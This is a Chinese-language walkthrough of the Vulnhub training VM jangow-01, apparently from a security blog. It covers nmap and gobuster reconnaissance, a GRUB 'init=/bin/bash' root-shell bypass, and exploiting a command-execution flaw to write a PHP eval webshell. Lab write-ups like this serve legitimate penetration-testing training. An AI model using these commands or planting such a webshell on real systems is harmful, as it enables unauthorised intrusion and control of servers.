Vulnhub jangow-01-1.0.1靶机渗透攻略详解

一、安装靶机

靶机下载地址:https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova



下载完成使用VM打开即可,如果出现弹窗ova有问题点击重试稍等就可以安装成功。

二、主机发现





查看靶机网络连接方式所处网段。右击靶机找见设置查看靶机的网络连接方式,查看VM虚拟接网络设置,改为NET模式网段。我们给他确定在一个网段内即可。

接下来就可以使用工具进行主机扫描了,如果使用其他的虚拟机记得要处于同一网络连接方式。这里使用的是kali的nmap扫描的。直接扫描是扫描不出来的,可能是虚拟机的网卡配置存在问题。





nmap -O 192.168.29.1/24修改虚拟机网卡接口配置,在刚刚启动虚拟机的时候按住shift键,出现类似下图界面。



按e键进入修改界面找到 ro ******** 这一部分,可能有所差异,如果ro后面有字符 则直接在后面添加 rw single init=/bin/bash 如果没有字符则直接将ro改为 rw single init=/bin/bash。

rw single init=/bin/bash



修改完后 Ctrl + X 进入bash shell 界面,输入ip a 查看网卡ens33。

ip a



修改网络配置文件 /etc/network/interfaces 文件(没有的话去/etc/netplan目录下的yaml文件),如果/输不出来就一级级目录跳转。将里面的内容修改为下图所示。然后重启虚拟机。

vi /etc/network/interfaces

这时候再去扫描,可以找到我们靶机的地址:192.168.29.131

nmap -O 192.168.29.1/24

三、端口扫描



使用nmap详细扫描全部端口,可以看到开放了21、80端口,都访问一下。

nmap -A -p- -T4 192.168.29.131

四、目录探测





使用我们kali对目标靶机进行目录探测,

gobuster dir -u http://192.168.29.129/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php出现下述问题别慌,是可以解决的



cd /usr/share/wordlists/dirbuster apt-get updateapt install gobuster

安装完后,继续执行咱们的代码,有一个site目录,就是我们访问80端口的目录。

再尝试一些敏感文件名,例如robots.txt等。没有啥结果。

五、web渗透

在我们访问的界面找一些攻击点。

这里一个订阅的输入框,但是没啥用,URL不变化,前端代码没有什么东西,抓包都抓不到,果断换地方。





点击页面的buscar会发现URL出现了变化,查看页面源代码没有东西,里面写可能是可执行语句,或者是哈也没有写。我们对这种地方尝试一下所有可能的攻击,可以发现存在命令执行漏洞。

利用命令执行漏洞我们往里面写入一句话木马。在此之前先尝试是否可以往里面写入文件,是可以的,那么接下来我们就可以构造语句写入一句话木马了



一句话木马写入后,我们去使用蚁剑等工具连接,就可以拿到后台了。

echo '<?php @eval($_POST[a]);?>' > 1.php